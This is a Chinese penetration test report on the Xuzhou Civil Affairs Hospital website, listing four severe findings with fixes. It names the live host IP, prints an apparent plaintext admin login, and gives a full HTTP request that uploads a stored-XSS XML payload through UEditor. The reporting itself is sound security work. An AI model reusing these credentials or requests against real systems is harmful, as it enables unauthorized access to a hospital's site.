徐州市民政医院

网站

渗透测试报告



江苏乾元通信息科技有限公司

2025年11月12日
目录

一、 摘 要 1
二、 项目概述 2
2.1 测试目的 2
2.2 测试依据 2
2.3 测试工具 2
2.4 测试范围 4
三、 问题归纳 5
3.1 徐州市民政医院 5
3.1.1 密码泄露 5
3.1.2 存储型XSS 7
3.1.3 根目录泄露 9
3.1.4 敏感信息泄露 11
四、 总 结 13
4.1 安全概况 13
4.2 安全管理方面 13
4.3 安全技术方面 13
五、 附录A. 安全风险状况等级说明 14
六、 附录B. WEB安全架构设计基本原则 15

摘 要
问题汇总：徐州市民政医院网站，存在4个严重问题，请关注。
- 严重问题：4个
- 中等问题：0个
- 轻度问题：0个

测试结论如下：
整体而言，授权客户系统在本次渗透测试实施期间的安全风险状况为“紧急”。(系统安全风险状况等级的含义及说明详见附录A)。

项目概述

测试目的
通过本项目的成功实施，在坚持科学、客观、公正原则的基础上，全面、完整地了解当前客户测试系统的安全状况，分析系统所面临的各种风险，模拟攻击者可能利用的漏洞，根据测试结果发现系统存在的安全问题，并对严重的问题提出加固的建议。
本次测试预期达到的目标为：
- 发现授权目标系统的安全漏洞
- 针对发现的漏洞提供加固方案及防护建议

测试依据
安全测试服务将参考下列规范进行工作。
- 信息安全技术信息安全风险评估规范（GB/T 20984-2007）
- 信息技术 信息安全管理实用规则（GB/T 19716-2005)(ISO/IEC 17799:2000)
- 信息系统安全风险评估实施指南
- 信息系统审计标准（ISACA）
- OWASP OWASP_Testing_Guide_v3
- OWASP OWASP_Development_Guide_2005
- OWASP OWASP_Top_10_2010_Chinese_V1.0

测试工具
- 拓扑分析工具：DNS Sweep、Nslookup等
- 自动化扫描工具：、Nessus、AIScanner等
- 端口扫描、服务检测：Nmap、SuperScan等
- 密码、口令破解：John the ripper、L0phtcrack、MD5 Crack、Cain等
- 嗅探分析工具：Ethereal、Entercap、Dsniff等
- Exploiting 利用工具：Metasploit Framework、Core Impact、Canvas等
- 应用缺陷分析工具：SQLMAP等

测试范围
序号 | 系统名称 | 站点地址
 | 网站 | http://xzmzyy.cn/（58.218.68.153）

问题归纳

徐州市民政医院

密码泄露

脆弱性评价
威胁级别 | 严重 | ■ | 中度 |  | 轻度

漏洞概述
徐州市民政医院网站存在密码泄露。

测试方法
手工测试

详细信息
如下接口泄露密码md5：

http://58.218.68.153/sys/main.do
admin/Mzyy1234+


修复建议
不要展示密码的md5加密值。

存储型XSS

脆弱性评价
威胁级别 | 严重 | ■ | 中度 |  | 轻度

漏洞概述
徐州市民政医院网站存在存储型XSS。

测试方法
手工测试

详细信息
存在ueditor编辑器，可上传xml脚本，造成存储型XSS风险：
POST /ueditor/jsp/controller.jsp?action=uploadfile HTTP/1.1
Host: 58.218.68.153
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWa6sBBRarJbtJRrO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryWa6sBBRarJbtJRrO
Content-Disposition: form-data; name="file"; filename="api3.xml"
Content-Type: text/plain

<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml"> alert(1);
</something:script>
</body>
</html>
------WebKitFormBoundaryWa6sBBRarJbtJRrO--
http://58.218.68.153/upload/20251015/1760537686401039622.xml

修复建议
限制文件上传类型，不允许上传xml类型的文件。

根目录泄露

脆弱性评价
威胁级别 | 严重 | ■ | 中度 |  | 轻度

漏洞概述
徐州市民政医院网站存在根目录泄露信息泄露。

测试方法
手工测试

详细信息
GET /ueditor/jsp/controller.jsp?action=listimage HTTP/1.1
Host: 58.218.68.153
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close



修复建议
请不要直接展示应用的物理路径。

敏感信息泄露

脆弱性评价
威胁级别 | 严重 | ■ | 中度 |  | 轻度

漏洞概述
徐州市民政医院网站存在配置文件泄露，泄露内网数据库连接串。

测试方法
手工测试

详细信息
http://58.218.68.153/application.yml


修复建议
删除根目录下的配置文件，或者通过配置不允许互联网直接进行下载。

总 结

安全概况
总体安全状态：紧急
总体风险描述：
本次渗透测试过程中发现系统存在风险安全漏洞，发现漏洞总数量为4个，其中高危4个、中危0个，低危0个。

安全管理方面
- 进一步落实口令管理制度，建议使用独立的、随机生成的满足强度要求的口令，严禁使用弱口令、统一口令管理服务器，及时销毁临时、测试账户；
- 进一步加强人员安全意识教育，预防攻击事件发生；
- 信息系统上线前，聘请专业安全公司进行入网安全评估检查，保证系统安全上线。

安全技术方面
- 制定和落实安全编码规范，提升代码质量；
- 关注各个应用系统所使用程序、组件、第三方插件等安全现状，及时更新相应的补丁版本；
- 加强对敏感服务器、配置文件、目录的访问控制，以免敏感配置信息泄露；

附录A. 安全风险状况等级说明
安全风险状况说明
1 | 良好状态  信息系统处于良好运行状态，没有发现或只存在零星的低风险安全问题，此时只要保持现有安全策略就满足了本系统的安全等级要求。
2 | 预警状态  信息系统中存在一些漏洞或安全隐患，此时需根据评估中发现的网络、主机、应用和管理等方面的问题对进行有针对性的加固或改进。
3 | 严重状态  信息系统中发现存在严重漏洞或可能严重威胁到系统正常运行的安全问题，此时需要立刻采取措施，例如安装补丁或重新部署安全系统进行防护等等。
4 | 紧急状态  信息系统面临严峻的网络安全态势，对组织的重大经济利益或政治利益可能造成严重损害。此时需要与其他安全部门通力协作采取紧急防御措施。

附录B. WEB安全架构设计基本原则
在应用系统软件开发设计的过程中，对应用系统的总体设计应当满足如下安全原则：
原则 | 说明
最小权限原则  Least Privilege | 应用软件的每个模块如进程、用户只能访问当下所必需的信息或者资源。赋予每一个合法动作最小的权限，以保护数据以及功能避免受到错误或者恶意行为的破坏。
权限分离原则  Separation of Duties | 对业务的操作、管理和审计权限应该由软件中的不同角色的用户分别承担；普通用户和管理员用户信息应该存放在不同的数据表中。
深度防御原则  Defense in Depth | 在应用程序对业务数据进行处理的每个阶段都要考虑安全性问题，不能仅在某个阶段做安全防御，这样单点防御一旦被突破将造成安全风险。
容错保护原则  Fail Secure | 当程序出现故障时或系统异常当系统失败时，可以进入到一个失败保护的状态。如果用户请求失败，系统仍可保障安全。
单点异常终止原则  Single Point of Failure | 当用户提交数据超出预期时，应立即终止程序的执行，不要试图加以修正并继续执行下去。
外来代码安全原则  Least Third Party Components | 严格控制第三方函数与插件的使用，对外来代码必须进行详细的安全测试。
代码重用原则  Leveraging Existing Components | 尽可能的重用软件已有的模块，这样可以降低引入新的漏洞和攻击界面的可能性。
数据保护原则  Data Protection | 对用户数据的保护功能应涵盖用户数据存储的完整性、用户数据传输保密性、数据传输的访问控制、剩余信息的保护、数据反转操作等内容；应对系统中关键数据（如用户密码等）的存储和网络传输时应采用加密保护，实用加密加密算法应该符合国际标准、国家标准和业界标准。
可审计原则  Auditing | 在应用系统中设计审计日志记录的功能，并对应用系统产生的日志增加完备的审计功能。
开放设计原则  Open Design | 开放设计与“不开放即安全”的原则相对而言，认为设计本身不应具有神秘感。这一原则的具体表现可以参见应用于加密设计的Kerchoff定律，“系统不应单纯依赖私密性，若落入敌人手中则毫无优势可言”；开放设计以提高系统兼容性和可扩展性。
抗抵赖原则  Anti Repudiation | 对于涉及支付交易等重要的业务场景，系统设计应有效地防止通信双方抵赖，如采用电子证书签名等方式。
规范性  Standardization | 系统设计所采用的安全技术和安全产品应符合国际标准、国家标准和业界标准，为系统的扩展升级、与其他系统的互联提供良好的基础。
可扩展性  Scalability | 以当前业务安全需求为基础，充分考虑发展的需要，安全功能模块子系统以插件或接口方式以方便未来的扩展。
实用性  Practicable | 安全功能设计需要尽可能的考虑投入产出比，同时尽量控制对用户体验的影响。
符合性  Regulatory Compliance | 安全功能的设计尽可能的要符合国家规范、行业规范以及业界的通用标准，如等级保护等规范。

